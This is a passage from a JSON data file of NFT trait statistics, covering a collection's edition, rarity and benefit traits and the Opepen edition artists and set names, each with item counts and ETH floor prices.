20",235,{"ETH":1.26}],["20 of 555",1,{}],["200 of 555",1,{}],["201 of 555",1,{}],["202 of 555",1,{}],["203 of 555",1,{}],["204 of 555",1,{}],["205 of 555",1,{}],["206 of 555",1,{}],["207 of 555",1,{}],["208 of 555",1,{}],["209 of 555",1,{}],["21 of 125",1,{}],["21 of 555",1,{}],["210 of 555",1,{}],["211 of 555",1,{}],["212 of 555",1,{}],["213 of 555",1,{}],["214 of 555",1,{}],["215 of 555",1,{}],["216 of 555",1,{}],["217 of 555",1,{}],["218 of 555",1,{}],["219 of 555",1,{}],["22 of 125",1,{}],["22 of 555",1,{}],["220 of 555",1,{}],["221 of 555",1,{}],["222 of 555",1,{}],["223 of 555",1,{}],["224 of 555",1,{}],["225 of 555",1,{}],["226 of 555",1,{}],["227 of 555",1,{}],["228 of 555",1,{}],["229 of 555",1,{}],["23 of 125",1,{}],["23 of 555",1,{}],["230 of 555",1,{}],["231 of 555",1,{}],["232 of 555",1,{}],["233 of 555",1,{}],["234 of 555",1,{}],["235 of 555",1,{}],["236 of 555",1,{}],["237 of 555",1,{}],["238 of 555",1,{}],["239 of 555",1,{}],["24 of 125",1,{}],["24 of 555",1,{}],["240 of 555",1,{}],["241 of 555",1,{}],["242 of 555",1,{}],["243 of 555",1,{}],["244 of 555",1,{}],["245 of 555",1,{}],["246 of 555",1,{}],["247 of 555",1,{}],["248 of 555",1,{}],["249 of 555",1,{}],["25 of 125",1,{}],["25 of 555",1,{}],["250 of 555",1,{}],["251 of 555",1,{}],["252 of 555",1,{}],["253 of 555",1,{}],["254 of 555",1,{}],["255 of 555",1,{}],["256 of 555",1,{}],["257 of 555",1,{}],["258 of 555",1,{}],["259 of 555",1,{}],["26 of 125",1,{}],["26 of 555",1,{}],["260 of 555",1,{}],["261 of 555",1,{}],["262 of 555",1,{}],["263 of 555",1,{}],["264 of 555",1,{}],["265 of 555",1,{}],["266 of 555",1,{}],["267 of 555",1,{}],["268 of 555",1,{}],["269 of 555",1,{}],["27 of 125",1,{}],["27 of 555",1,{}],["270 of 555",1,{}],["271 of 555",1,{}],["272 of 555",1,{}],["273 of 555",1,{}],["274 of 555",1,{}],["275 of 555",1,{}],["276 of 555",1,{}],["277 of 555",1,{}],["278 of 555",1,{}],["279 of 555",1,{}],["28 of 125",1,{}],["28 of 555",1,{}],["280 of 555",1,{}],["281 of 555",1,{}],["282 of 555",1,{}],["283 of 555",1,{}],["284 of 555",1,{}],["285 of 555",1,{}],["286 of 555",1,{}],["287 of 555",1,{}],["288 of 555",1,{}],["289 of 555",1,{}],["29 of 125",1,{}],["29 of 555",1,{}],["290 of 555",1,{}],["291 of 555",1,{}],["292 of 555",1,{}],["293 of 555",1,{}],["294 of 555",1,{}],["295 of 555",1,{}],["296 of 555",1,{}],["297 of 555",1,{}],["298 of 555",1,{}],["299 of 555",1,{}],["3 of 125",1,{}],["3 of 17",5,{}],["3 of 20",235,{"ETH":1.289}],["3 of 5",235,{"ETH":1.195}],["3 of 555",1,{}],["3 of 7",1,{}],["3 of 8",234,{"ETH":1.3927}],["30 of 125",1,{}],["30 of 555",1,{}],["300 of 555",1,{}],["301 of 555",1,{}],["302 of 555",1,{}],["303 of 555",1,{}],["304 of 555",1,{}],["305 of 555",1,{}],["306 of 555",1,{}],["307 of 555",1,{}],["308 of 555",1,{}],["309 of 555",1,{}],["31 of 125",1,{}],["31 of 555",1,{}],["310 of 555",1,{}],["311 of 555",1,{}],["312 of 555",1,{}],["313 of 555",1,{}],["314 of 555",1,{}],["315 of 555",1,{"ETH":55.0}],["316 of 555",1,{}],["317 of 555",1,{}],["318 of 555",1,{}],["319 of 555",1,{}],["32 of 125",1,{}],["32 of 555",1,{}],["320 of 555",1,{}],["321 of 555",1,{}],["322 of 555",1,{}],["323 of 555",1,{}],["324 of 555",1,{}],["325 of 555",1,{}],["326 of 555",1,{}],["327 of 555",1,{}],["328 of 555",1,{}],["329 of 555",1,{}],["33 of 125",1,{}],["33 of 555",1,{}],["330 of 555",1,{}],["331 of 555",1,{}],["332 of 555",1,{}],["333 of 555",1,{}],["334 of 555",1,{}],["335 of 555",1,{}],["336 of 555",1,{}],["337 of 555",1,{}],["338 of 555",1,{}],["339 of 555",1,{}],["34 of 125",1,{}],["34 of 555",1,{}],["340 of 555",1,{}],["341 of 555",1,{}],["342 of 555",1,{}],["343 of 555",1,{}],["344 of 555",1,{}],["345 of 555",1,{}],["346 of 555",1,{}],["347 of 555",1,{}],["348 of 555",1,{}],["349 of 555",1,{}],["35 of 125",1,{}],["35 of 555",1,{}],["350 of 555",1,{}],["351 of 555",1,{}],["352 of 555",1,{}],["353 of 555",1,{}],["354 of 555",1,{}],["355 of 555",1,{}],["356 of 555",1,{}],["357 of 555",1,{}],["358 of 555",1,{}],["359 of 555",1,{}],["36 of 125",1,{}],["36 of 555",1,{}],["360 of 555",1,{}],["361 of 555",1,{}],["362 of 555",1,{}],["363 of 555",1,{}],["364 of 555",1,{}],["365 of 555",1,{}],["366 of 555",1,{}],["367 of 555",1,{}],["368 of 555",1,{}],["369 of 555",1,{}],["37 of 125",1,{}],["37 of 555",1,{}],["370 of 555",1,{}],["371 of 555",1,{"ETH":6.4}],["372 of 555",1,{}],["373 of 555",1,{}],["374 of 555",1,{}],["375 of 555",1,{}],["376 of 555",1,{}],["377 of 555",1,{}],["378 of 555",1,{}],["379 of 555",1,{}],["38 of 125",1,{}],["38 of 555",1,{}],["380 of 555",1,{"ETH":11.22}],["381 of 555",1,{}],["382 of 555",1,{}],["383 of 555",1,{}],["384 of 555",1,{}],["385 of 555",1,{}],["386 of 555",1,{}],["387 of 555",1,{}],["388 of 555",1,{}],["389 of 555",1,{}],["39 of 125",1,{}],["39 of 555",1,{}],["390 of 555",1,{}],["391 of 555",1,{}],["392 of 555",1,{}],["393 of 555",1,{}],["394 of 555",1,{}],["395 of 555",1,{}],["396 of 555",1,{}],["397 of 555",1,{}],["398 of 555",1,{}],["399 of 555",1,{}],["4 of 125",1,{}],["4 of 17",5,{}],["4 of 20",235,{"ETH":1.2799}],["4 of 5",235,{"ETH":1.54}],["4 of 555",1,{}],["4 of 7",1,{}],["4 of 8",234,{"ETH":1.27}],["40 of 125",1,{}],["40 of 555",1,{}],["400 of 555",1,{}],["401 of 555",1,{}],["402 of 555",1,{}],["403 of 555",1,{}],["404 of 555",1,{}],["405 of 555",1,{}],["406 of 555",1,{}],["407 of 555",1,{}],["408 of 555",1,{}],["409 of 555",1,{}],["41 of 125",1,{}],["41 of 555",1,{}],["410 of 555",1,{}],["411 of 555",1,{}],["412 of 555",1,{}],["413 of 555",1,{}],["414 of 555",1,{}],["415 of 555",1,{}],["416 of 555",1,{}],["417 of 555",1,{}],["418 of 555",1,{}],["419 of 555",1,{}],["42 of 125",1,{}],["42 of 555",1,{}],["420 of 555",1,{}],["421 of 555",1,{}],["422 of 555",1,{}],["423 of 555",1,{}],["424 of 555",1,{}],["425 of 555",1,{}],["426 of 555",1,{}],["427 of 555",1,{}],["428 of 555",1,{}],["429 of 555",1,{}],["43 of 125",1,{}],["43 of 555",1,{}],["430 of 555",1,{}],["431 of 555",1,{}],["432 of 555",1,{}],["433 of 555",1,{}],["434 of 555",1,{}],["435 of 555",1,{}],["436 of 555",1,{}],["437 of 555",1,{}],["438 of 555",1,{}],["439 of 555",1,{}],["44 of 125",1,{}],["44 of 555",1,{}],["440 of 555",1,{}],["441 of 555",1,{}],["442 of 555",1,{}],["443 of 555",1,{}],["444 of 555",1,{}],["445 of 555",1,{}],["446 of 555",1,{}],["447 of 555",1,{}],["448 of 555",1,{}],["449 of 555",1,{}],["45 of 125",1,{}],["45 of 555",1,{}],["450 of 555",1,{}],["451 of 555",1,{}],["452 of 555",1,{}],["453 of 555",1,{}],["454 of 555",1,{}],["455 of 555",1,{}],["456 of 555",1,{}],["457 of 555",1,{}],["458 of 555",1,{}],["459 of 555",1,{}],["46 of 125",1,{}],["46 of 555",1,{"ETH":5.99}],["460 of 555",1,{}],["461 of 555",1,{}],["462 of 555",1,{}],["463 of 555",1,{}],["464 of 555",1,{}],["465 of 555",1,{}],["466 of 555",1,{}],["467 of 555",1,{}],["468 of 555",1,{}],["469 of 555",1,{}],["47 of 125",1,{"ETH":7.77}],["47 of 555",1,{}],["470 of 555",1,{}],["471 of 555",1,{}],["472 of 555",1,{}],["473 of 555",1,{}],["474 of 555",1,{}],["475 of 555",1,{}],["476 of 555",1,{}],["477 of 555",1,{}],["478 of 555",1,{}],["479 of 555",1,{}],["48 of 125",1,{}],["48 of 555",1,{}],["480 of 555",1,{}],["481 of 555",1,{}],["482 of 555",1,{}],["483 of 555",1,{}],["484 of 555",1,{}],["485 of 555",1,{}],["486 of 555",1,{}],["487 of 555",1,{}],["488 of 555",1,{}],["489 of 555",1,{}],["49 of 125",1,{}],["49 of 555",1,{}],["490 of 555",1,{}],["491 of 555",1,{}],["492 of 555",1,{}],["493 of 555",1,{}],["494 of 555",1,{}],["495 of 555",1,{}],["496 of 555",1,{}],["497 of 555",1,{}],["498 of 555",1,{}],["499 of 555",1,{}],["5 of 125",1,{}],["5 of 17",5,{}],["5 of 20",235,{"ETH":1.2116}],["5 of 5",235,{"ETH":1.34}],["5 of 555",1,{}],["5 of 7",1,{}],["5 of 8",234,{"ETH":5.55}],["50 of 125",1,{}],["50 of 555",1,{}],["500 of 555",1,{}],["501 of 555",1,{}],["502 of 555",1,{}],["503 of 555",1,{}],["504 of 555",1,{}],["505 of 555",1,{}],["506 of 555",1,{}],["507 of 555",1,{}],["508 of 555",1,{"ETH":10.24}],["509 of 555",1,{}],["51 of 125",1,{}],["51 of 555",1,{}],["510 of 555",1,{}],["511 of 555",1,{}],["512 of 555",1,{}],["513 of 555",1,{}],["514 of 555",1,{}],["515 of 555",1,{}],["516 of 555",1,{}],["517 of 555",1,{}],["518 of 555",1,{}],["519 of 555",1,{}],["52 of 125",1,{}],["52 of 555",1,{}],["520 of 555",1,{}],["521 of 555",1,{}],["522 of 555",1,{}],["523 of 555",1,{}],["524 of 555",1,{}],["525 of 555",1,{}],["526 of 555",1,{}],["527 of 555",1,{}],["528 of 555",1,{}],["529 of 555",1,{}],["53 of 125",1,{}],["53 of 555",1,{}],["530 of 555",1,{}],["531 of 555",1,{}],["532 of 555",1,{}],["533 of 555",1,{}],["534 of 555",1,{}],["535 of 555",1,{}],["536 of 555",1,{}],["537 of 555",1,{}],["538 of 555",1,{}],["539 of 555",1,{}],["54 of 125",1,{}],["54 of 555",1,{}],["540 of 555",1,{}],["541 of 555",1,{}],["542 of 555",1,{}],["543 of 555",1,{}],["544 of 555",1,{}],["545 of 555",1,{}],["546 of 555",1,{}],["547 of 555",1,{}],["548 of 555",1,{}],["549 of 555",1,{}],["55 of 125",1,{}],["55 of 555",1,{}],["550 of 555",1,{}],["551 of 555",1,{}],["552 of 555",1,{}],["553 of 555",1,{}],["554 of 555",1,{}],["555 of 555",1,{}],["56 of 125",1,{}],["56 of 555",1,{}],["57 of 125",1,{}],["57 of 555",1,{}],["58 of 125",1,{}],["58 of 555",1,{}],["59 of 125",1,{}],["59 of 555",1,{}],["6 of 125",1,{}],["6 of 17",5,{}],["6 of 20",235,{"ETH":1.1474}],["6 of 555",1,{}],["6 of 7",1,{}],["6 of 8",234,{"ETH":1.429}],["60 of 125",1,{}],["60 of 555",1,{}],["61 of 125",1,{}],["61 of 555",1,{}],["62 of 125",1,{}],["62 of 555",1,{}],["63 of 125",1,{}],["63 of 555",1,{}],["64 of 125",1,{}],["64 of 555",1,{}],["65 of 125",1,{}],["65 of 555",1,{}],["66 of 125",1,{}],["66 of 555",1,{}],["67 of 125",1,{}],["67 of 555",1,{}],["68 of 125",1,{}],["68 of 555",1,{}],["69 of 125",1,{}],["69 of 555",1,{}],["7 of 125",1,{}],["7 of 17",5,{}],["7 of 20",235,{"ETH":1.75}],["7 of 555",1,{}],["7 of 7",1,{}],["7 of 8",234,{"ETH":1.379}],["70 of 125",1,{}],["70 of 555",1,{}],["71 of 125",1,{}],["71 of 555",1,{}],["72 of 125",1,{"ETH":3.09}],["72 of 555",1,{}],["73 of 125",1,{}],["73 of 555",1,{}],["74 of 125",1,{}],["74 of 555",1,{}],["75 of 125",1,{}],["75 of 555",1,{}],["76 of 125",1,{}],["76 of 555",1,{}],["77 of 125",1,{}],["77 of 555",1,{}],["78 of 125",1,{}],["78 of 555",1,{}],["79 of 125",1,{}],["79 of 555",1,{}],["8 of 125",1,{}],["8 of 17",5,{}],["8 of 20",235,{"ETH":1.23}],["8 of 555",1,{}],["8 of 8",234,{}],["80 of 125",1,{}],["80 of 555",1,{}],["81 of 125",1,{}],["81 of 555",1,{}],["82 of 125",1,{}],["82 of 555",1,{}],["83 of 125",1,{}],["83 of 555",1,{}],["84 of 125",1,{}],["84 of 555",1,{}],["85 of 125",1,{}],["85 of 555",1,{}],["86 of 125",1,{}],["86 of 555",1,{}],["87 of 125",1,{}],["87 of 555",1,{}],["88 of 125",1,{}],["88 of 555",1,{}],["89 of 125",1,{}],["89 of 555",1,{}],["9 of 125",1,{}],["9 of 17",5,{}],["9 of 20",235,{"ETH":1.5}],["9 of 555",1,{}],["90 of 125",1,{}],["90 of 555",1,{}],["91 of 125",1,{}],["91 of 555",1,{}],["92 of 125",1,{}],["92 of 555",1,{}],["93 of 125",1,{}],["93 of 555",1,{}],["94 of 125",1,{}],["94 of 555",1,{}],["95 of 125",1,{}],["95 of 555",1,{}],["96 of 125",1,{}],["96 of 555",1,{}],["97 of 125",1,{}],["97 of 555",1,{}],["98 of 125",1,{}],["98 of 555",1,{}],["99 of 125",1,{}],["99 of 555",1,{}]],"Gary Originally Owned":[["G.O.O.",1242,{"ETH":1.47}]],"Gifts Remaining":[["0",555,{}]],"Just Art":[["Just Art",521,{"ETH":1.158}]],"Rarity":[["Core",4700,{"ETH":1.147}],["Epic",470,{"ETH":1.94}],["Rare",1880,{"ETH":1.2083}],["Spectacular",1175,{"ETH":3.99}],["Very Rare",1175,{"ETH":1.195}]],"Signature":[["Signature",1283,{"ETH":1.158}]],"Spectacular Type":[["Bubble Gum",235,{"ETH":3.99}],["Diamond",235,{"ETH":4.85}],["Gold",235,{"ETH":5.0}],["Hologram",235,{"ETH":4.49}],["Lava",235,{"ETH":4.485}]],"Token Benefit":[["Access",300,{"ETH":1.56}],["Admission",9400,{"ETH":1.147}],["Gift",555,{"ETH":5.19}]]},"opepen-edition":{"Artist":[["0x6271...dbe8",73,{"ETH":0.0517}],["B888B",72,{"ETH":0.395}],["BasedThanos",80,{"ETH":0.69}],["Batz",80,{"ETH":0.45}],["Cexaline",79,{"ETH":0.11}],["Chikai",69,{"ETH":0.095}],["DNIFTY",79,{"ETH":0.25}],["DOY",226,{"ETH":0.24}],["Dangiuz",79,{"ETH":0.19}],["Daniel Rotter",79,{"ETH":0.06}],["Darkfarms1",78,{"ETH":0.139}],["Digital Oil",79,{"ETH":0.148}],["Dutchtide",74,{}],["Finch",78,{"ETH":0.08}],["Fvckrender",80,{"ETH":0.26}],["Jack",160,{"ETH":0.052659}],["Jack Butcher",1093,{"ETH":0.11558671}],["Jhekub",79,{"ETH":0.08}],["Kero",76,{"ETH":0.0569}],["LikeLewis",156,{"ETH":0.15}],["Locked",80,{"ETH":1.0}],["Lors",80,{"ETH":0.295}],["MPF",78,{"ETH":0.0545}],["Mike Three",80,{"ETH":0.28}],["ONDI",157,{"ETH":0.06}],["ONPEPE",80,{"ETH":0.69}],["OgBON x DOY",76,{}],["PIV",235,{"ETH":0.0777}],["PP x VV",79,{"ETH":0.488}],["Per Kristian Stoveland",80,{"ETH":0.19}],["RANDOM FREAKS",80,{"ETH":0.059078}],["Rust",77,{"ETH":0.2}],["SD 2.1",80,{"ETH":0.55}],["SHL0MS",75,{}],["Schmrypto",80,{"ETH":0.0545}],["Snowfro \u00d7 VV",80,{"ETH":0.79}],["Timpers",77,{"ETH":0.15}],["VV",701,{"ETH":0.052659}],["VVD",238,{"ETH":0.5994444444}],["Vinnie Hager",80,{"ETH":0.15}],["Visualize Value",80,{"ETH":0.17}],["YOUNG & SICK",76,{"ETH":0.0545}],["Zeblocks",80,{"ETH":0.25}],["alphacentaurikid",80,{"ETH":1.9}],["bee",72,{"ETH":0.23}],["diewiththemostlikes",80,{"ETH":0.3332}],["gillesdc",80,{"ETH":0.12}],["jalil",156,{"ETH":0.15}],["lavaagang",80,{"ETH":0.05266}],["ripe",76,{"ETH":0.053999}],["seb",80,{"ETH":0.089}],["serc",80,{"ETH":0.0517}],["zoopepen.eth",80,{"ETH":0.388}]],"Edition Size":[["Five",995,{"ETH":0.0777}],["Forty",7841,{"ETH":0.0517}],["Four",798,{"ETH":0.129}],["One",200,{"ETH":0.999}],["Ten",1988,{"ETH":0.0569}],["Twenty",3942,{"ETH":0.0543}]],"Opepen":[["#638596",38,{}],["#66a670",4,{}],["#8e6fb6",10,{"ETH":0.154399999}],["#95554f",4,{}],["#c7deca",20,{}],["+ DODECA",5,{}],["+ RHOMBI",4,{}],["/ DODECA",10,{"ETH":0.27}],["0/100",40,{"ETH":0.66}],["069 1/1",1,{}],["069 1/10",10,{"ETH":1.5}],["069 1/20",20,{}],["069 1/4",4,{}],["069 1/40",40,{"ETH":1.0}],["069 1/5",5,{}],["0x01",1,{}],["0x04",4,{}],["0x05",5,{}],["0x14",20,{"ETH":0.089}],["0x28",40,{"ETH":0.089}],["0xa",10,{}],["1 GM",1,{}],["1%",1,{}],["1/1",1,{}],["1/1 Name",1,{}],["1/1/10",10,{}],["1/1/20",20,{}],["1/1/4",4,{}],["1/1/40",39,{"ETH":0.11}],["1/1/5",5,{}],["1/10",10,{}],["1/10 Name",10,{}],["1/20",20,{"ETH":0.148}],["1/20 Name",17,{}],["1/4",4,{}],["1/4 Name",3,{}],["1/40",39,{"ETH":0.39}],["1/40 Name",39,{}],["1/5",5,{}],["1/5 Name",5,{}],["1/\u221e",1,{}],["10 GMs",10,{"ETH":0.4888}],["10/\u221e",10,{}],["100/0",1,{}],["10BG",10,{"ETH":0.39}],["10x Listings",10,{}],["12",20,{}],["16 characters",5,{"ETH":0.1041}],["18",10,{}],["1B",1,{}],["1x Listing",1,{}],["20 GMs",19,{}],["20/80",20,{"ETH":1.5}],["20/\u221e",20,{"ETH":0.199}],["20BG",20,{}],["20x Listings",20,{}],["24",5,{}],["25 characters",10,{}],["30",4,{}],["36",1,{}],["36 characters",20,{}],["4 GMs",4,{}],["4 characters",1,{}],["4/\u221e",4,{"ETH":8.0}],["40 GMs",39,{"ETH":0.139}],["40/60",10,{}],["40/\u221e",40,{"ETH":0.24}],["40B",39,{"ETH":0.129}],["40x Listings",40,{"ETH":2.0}],["49 characters",37,{"ETH":0.052659}],["4x Listings",4,{}],["5 GMs",5,{}],["5/\u221e",5,{}],["5B",5,{"ETH":0.8}],["5BG",4,{}],["5x Listings",5,{}],["6",40,{}],["60/40",5,{}],["64.91%",40,{"ETH":0.11558671}],["65.45%",20,{"ETH":0.233}],["66.07%",10,{}],["67.27%",5,{}],["67.86%",4,{}],["69.64%",1,{}],["7",10,{}],["80/20",4,{}],["8x8",40,{"ETH":0.488}],["9 characters",4,{}],["AGENT",5,{}],["ALETHEIA",10,{}],["ALIEN",10,{"ETH":0.099}],["APOLLO",1,{}],["APRETUDE",36,{}],["Abundance//",10,{}],["Abyssal Serenity",10,{"ETH":0.52}],["Ad Astra",4,{}],["Alien",4,{}],["Alien 2017",1,{}],["All Fives",5,{}],["All Forties",38,{}],["All Fours",4,{}],["All Ones",1,{}],["All Tens",9,{}],["All Twenties",20,{}],["All for One",1,{}],["Alpha",1,{}],["Arch",10,{}],["Arrakis",5,{"ETH":0.45}],["Arthropods",5,{"ETH":0.99}],["Assemble",19,{"ETH":0.18}],["Atomic Bomb",5,{}],["Auberon",10,{}],["Aves",20,{}],["B&W",5,{}],["BAQSIMI",1,{}],["Balloon",38,{"ETH":0.15}],["Bara Gaon",20,{}],["Basic",39,{"ETH":0.3}],["Bauhaus 1923",20,{"ETH":1.25}],["Beginner",40,{"ETH":0.05266}],["Best Quality",17,{}],["Bishop",5,{}],["Block",4,{}],["Bloom",4,{}],["Blossom Bliss",5,{}],["Blue",5,{}],["Boulderette",20,{}],["CAT",20,{"ETH":0.0543}],["CHAOS",5,{}],["CONCRETE",40,{"ETH":0.059078}],["CRYPTO",39,{}],["CYCLOPS",19,{}],["Can",10,{}],["Cantilever",20,{"ETH":0.097}],["Celestial",4,{}],["Cellular",32,{"ETH":0.095}],["Character",10,{"ETH":0.299}],["Chrome",1,{}],["Classic",1,{}],["Cloud",10,{}],["Comfortable",20,{}],["Complete",40,{"ETH":1.05549}],["Composite",10,{}],["Compound",20,{}],["Conservation",5,{}],["Cornea",1,{}],["Cornflower",10,{}],["Cosmic",4,{}],["Cosmic Serenade",1,{}],["Court",4,{}],["Craglet",5,{}],["Crest",10,{}],["Croak No.5",18,{"ETH":0.064}],["Crown",20,{}],["Crumb",4,{}],["Cubed",5,{}],["Cyborg",10,{}],["DARKPILLPEPE",1,{}],["DISRUPTION",10,{}],["DODECA",40,{"ETH":0.12}],["Dawn \u2013 Dusk",5,{"ETH":0.49}],["Deca Prime",10,{}],["Divided",9,{}],["E",50,{"ETH":0.69}],["EPIPHANY",1,{}],["Echo Hunter",10,{}],["Event",5,{"ETH":0.69}],["Ex Machina",1,{}],["Experiment 33",18,{"ETH":0.2}],["Expression",4,{}],["FAST TRANSFER",18,{}],["FIRE",4,{}],["FIVE",5,{}],["FOCUS",4,{}],["FORTY",40,{"ETH":0.33}],["FOUR",4,{}],["FRACTURE",20,{}],["Fear",5,{}],["Feels Good Man\u00ae",10,{}],["Fever Dreamer",4,{}],["Fidentia",1,{}],["Fomo",10,{}],["Fortieth Vault",34,{"ETH":0.395}],["Fortune Teller",20,{"ETH":0.16}],["Fresh",1,{}],["Frog",6,{}],["Full",5,{}],["Full Circle",5,{"ETH":3.1}],["Fuzzy",4,{}],["G1",40,{"ETH":0.148}],["G2",20,{}],["G3",10,{}],["G4",5,{}],["G5",4,{}],["G6",1,{}],["GMOpepen 1",1,{}],["GMOpepen 2",4,{}],["GMOpepen 3",5,{}],["GMOpepen 4",10,{}],["GMOpepen 5",20,{"ETH":0.45}],["GMOpepen 6",40,{"ETH":0.6}],["GN MFERS",4,{}],["GRAVVITY",4,{"ETH":0.175}],["GREAT TECH",1,{}],["Glass",4,{}],["Glyph",1,{}],["Gradient",19,{"ETH":3.0}],["Graf",40,{"ETH":0.0545}],["Granite",10,{}],["HAIRPEPE",20,{}],["HODL",10,{}],["HOME",5,{}],["HUMAN",40,{"ETH":0.0517}],["Halvening",5,{}],["Harmonic study: Pepe",5,{"ETH":0.11}],["Health//",40,{"ETH":0.26}],["Here It Comes",20,{}],["Home",1,{}],["Hornet",1,{}],["How",4,{"ETH":1.44}],["Hyper",1,{}],["I",45,{"ETH":3.49}],["I don't have time",5,{}],["III",20,{}],["ILLUSION",40,{"ETH":0.24}],["IN THE TRENCHES",34,{"ETH":0.23}],["IX",5,{"ETH":9.99}],["Icon",10,{}],["If you don't believe me",1,{}],["Ikaris",4,{}],["In 0\u00b0",1,{}],["In 180\u00b0",38,{"ETH":0.15}],["In 18\u00b0",4,{}],["In 22.5\u00b0",5,{}],["In 45\u00b0",10,{}],["In 90\u00b0",20,{}],["Indigo Hills",4,{}],["Intricate Detail",1,{}],["Iris",4,{}],["Isolate",5,{}],["Jesus",19,{}],["King",1,{}],["Knight",10,{}],["LEQVIO",10,{"ETH":0.0569}],["LIQUIDITY POOL",5,{}],["Lab Rats",19,{"ETH":0.239}],["Land",37,{}],["Leader",20,{}],["Lens",5,{}],["Letter Keeper",1,{}],["Light",1,{}],["Lonely",5,{}],["Loop",40,{}],["Loser",4,{}],["MEDUSA",4,{}],["MM/01",1,{}],["MM/04",4,{}],["MM/05",5,{}],["MM/10",10,{}],["MM/20",20,{"ETH":0.45}],["MM/40",40,{}],["Macula",10,{}],["Mammals",40,{"ETH":0.388}],["Marble",5,{}],["Marilyn 1967",5,{"ETH":2.5}],["Marine animals",10,{"ETH":0.611}],["Masterpiece",11,{}],["Mature//",4,{}],["Meme collapse",4,{}],["Midjourney v4",4,{}],["Midnight",2,{"ETH":69.0}],["Midnight Mirage",20,{"ETH":0.15}],["Mint",79,{"ETH":0.5994444444}],["Moir\u00e9s",10,{"ETH":0.25}],["Monkey Business",8,{}],["Mountlet",1,{}],["Muse T.V.",10,{}],["Museum",1,{}],["Mythical Creature",1,{}],["N",4,{}],["NETVVORK",10,{}],["NORMPEPEN",1,{}],["Nakamotopepen",4,{}],["Negative",1,{}],["Neo",37,{}],["Node",38,{}],["Noise",39,{}],["Normal",50,{"ETH":0.79}],["Nostromo",4,{}],["O",1,{}],["ODIN",5,{}],["OG0",1,{}],["OG04",4,{}],["OG05",5,{}],["OG10",10,{}],["OG20",20,{"ETH":0.39}],["OG40",40,{}],["ONE",1,{}],["OPEPEN JAW",39,{"ETH":0.0545}],["OPEPEN SEAS",5,{}],["OPEPEN SPACE",4,{}],["OPEPEN THE DOOR",8,{}],["OPEPEN YOUR 3RD EYE",1,{}],["OPEPEN YOUR MIND",19,{"ETH":0.09}],["OTEZLA",20,{"ETH":0.17}],["Oblivion Seeker",40,{"ETH":0.15}],["Oceanic",4,{}],["Offcuts",38,{"ETH":0.15}],["One",1,{}],["Opeflower//",1,{}],["Opepen Nature",20,{"ETH":0.19}],["Opepen Ports",5,{}],["Opepen Source",1,{}],["Opepen Space",10,{}],["Opepeng",1,{}],["Opeperable Windows",4,{}],["Opepustaja",40,{"ETH":0.28}],["Or don't get it",4,{}],["Order",4,{"ETH":7.0}],["Output",19,{}],["P",25,{}],["PEPECASH",10,{}],["PEPEKACHU",4,{}],["PIV",5,{"ETH":2.5}],["POW",10,{}],["Paper",20,{}],["PartyMix//",20,{"ETH":0.49}],["Pawn",36,{"ETH":0.17}],["Pebbits",40,{"ETH":0.25}],["Perfect Perspective",4,{}],["Porcelain",19,{}],["Portal",1,{}],["Positive",79,{"ETH":0.17}],["Private",40,{"ETH":0.44}],["Public",20,{}],["Pyramid",39,{"ETH":0.08}],["Quad",4,{}],["Queen",4,{}],["Quintessence",5,{}],["RAREPEPE",40,{}],["RED",20,{}],["RENVOQ",4,{}],["RHOMBI",20,{}],["Real Fake Rare",1,{}],["Realistic",4,{"ETH":0.15}],["Reality Diver",5,{}],["Regular",4,{}],["Reptiles and Amphibians",4,{}],["Retina",20,{}],["Ribbed",20,{"ETH":1.3}],["Ribbons",19,{"ETH":0.08}],["Rook",20,{}],["SAUNTER",4,{}],["SHIFT",4,{}],["SHOP",1,{}],["SOLOMON",40,{"ETH":0.25}],["SPRINT",10,{}],["STRIDE",5,{}],["SWAY",1,{}],["Sahara",40,{}],["Scapes",4,{}],["Sclera",40,{}],["Serenity",40,{"ETH":0.19}],["Shape2D B&W",10,{}],["Shape2D Color",5,{}],["Shape3D",20,{}],["Shark",4,{}],["Silkscreen",40,{"ETH":0.55}],["Skyward Dreams",37,{"ETH":0.25}],["Slinky",10,{}],["Smug Frog",5,{}],["Snowstorm",8,{}],["Solars",39,{"ETH":0.25}],["Sorry",33,{}],["Standard",19,{"ETH":0.3}],["Stonlet",10,{"ETH":0.25}],["Style of Master",34,{}],["Suprematism 1913",40,{}],["Supremus",1,{}],["Symbolism//",5,{"ETH":0.949}],["Symbols",9,{}],["System error: frog not found",35,{"ETH":0.0517}],["TEN",10,{}],["TIPTOE",20,{}],["TRUMPRARE",5,{}],["TWENTY",20,{}],["Tetra Prime",4,{}],["The Curious",10,{}],["The Distinguished",5,{"ETH":0.0777}],["The Familiar",38,{"ETH":0.1}],["The Lost Mural",1,{}],["The Obscure",20,{"ETH":0.35}],["The Rarefied",4,{}],["The Singular",1,{}],["The meme construct",10,{"ETH":0.393}],["Them",40,{"ETH":0.15}],["Thing",19,{}],["Thoth",1,{}],["To convince you",18,{"ETH":0.1269}],["To try",10,{}],["Tower",5,{}],["Trait",40,{"ETH":0.0749}],["Tranquil",35,{}],["Treatment",20,{"ETH":0.42}],["Typical",5,{}],["UnChienAndalou 1929",10,{}],["Us",20,{"ETH":0.169}],["V",10,{}],["VRAYLAR",5,{"ETH":0.12}],["VVAVE",19,{"ETH":0.0545}],["VVOLUME",1,{}],["VVR",10,{}],["Vanguard XX",18,{}],["WALK",40,{"ETH":0.295}],["WOOD",10,{}],["Watermelon",19,{}],["We",4,{}],["Weathered",5,{}],["Weight",4,{"ETH":0.89}],["What",5,{}],["When",9,{}],["Where",1,{}],["Who",33,{}],["Why",19,{}],["Wires",5,{}],["XII",4,{}],["XVI",1,{"ETH":69.69}],["You",10,{}],["ZOMBIE",4,{}],["Zombie",1,{}],["after opepen died",4,{}],["angled",4,{}],["black",1,{}],["brothkopepen",1,{}],["chum",5,{}],["da Vinci van Gogh",40,{"ETH":1.9}],["doctype",10,{}],["dog",10,{}],["double angled",20,{}],["double linear",10,{}],["eight",1,{}],["ens\u014d",1,{}],["five",30,{"ETH":888.0}],["four",10,{}],["h1",1,{}],["highway",20,{"ETH":0.3332}],["href",4,{}],["input",38,{"ETH":0.053999}],["linear",40,{"ETH":0.69}],["many",39,{"ETH":0.25}],["meat",40,{"ETH":1.2}],["one",40,{"ETH":0.06}],["reflected",5,{}],["romeopepen",5,{"ETH":16.0}],["seven",4,{}],["six",4,{}],["supernatural",1,{}],["td",18,{}],["the 